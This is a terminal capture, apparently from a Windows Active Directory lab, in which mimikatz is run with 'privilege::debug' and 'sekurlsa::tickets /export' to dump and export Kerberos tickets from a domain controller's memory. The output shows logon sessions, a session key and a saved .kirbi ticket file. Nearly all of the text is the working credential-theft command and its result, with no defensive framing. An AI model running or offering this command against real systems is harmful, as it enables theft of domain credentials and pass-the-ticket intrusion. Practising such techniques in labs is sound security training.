 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::tickets /export
Authentication Id : 0 ; 1641988 (00000000:00190e04)
Session           : Network from 0
User Name         : CONTROLLER-1$
Domain            : CONTROLLER
Logon Server      : (null)
Logon Time        : 2/24/2022 10:36:52 PM
SID               : S-1-5-18
         * Username : CONTROLLER-1$
         * Domain   : CONTROLLER.LOCAL
         * Password : (null)
        Group 0 - Ticket Granting Service
        Group 1 - Client Ticket ?
         [00000000]
           Start/End/MaxRenew: 2/24/2022 10:36:52 PM ; 2/25/2022 8:22:22 AM ;
           Service Name (02) : GC ; CONTROLLER-1.CONTROLLER.local ; CONTROLLER.local ; @ CONTROLLER.LOCAL
           Target Name  (--) : @ CONTROLLER.LOCAL
           Client Name  (01) : CONTROLLER-1$ ; @ CONTROLLER.LOCAL
           Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
           Session Key       : 0x00000012 - aes256_hmac
             6311af4f0b091815cac9eedb0fc0834c73abea5155a1758432d76f0bb390e372
           Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
           * Saved to file [0;190e04]-1-0-40a50000-CONTROLLER-1$@GC-CONTROLLER-1.CONTROLLER.local.kirbi !
        Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 368101 (00000000:00059de5)
Session           : NetworkCleartext from 0
User Name         : Administrator
Domain            : CONTROLLER
Logon Server      : CONTROLLER-1
Logon Time        : 2/24/2022 10:27:28 PM
SID               : S-1-5-21-432953485-3795405108-1502158860-500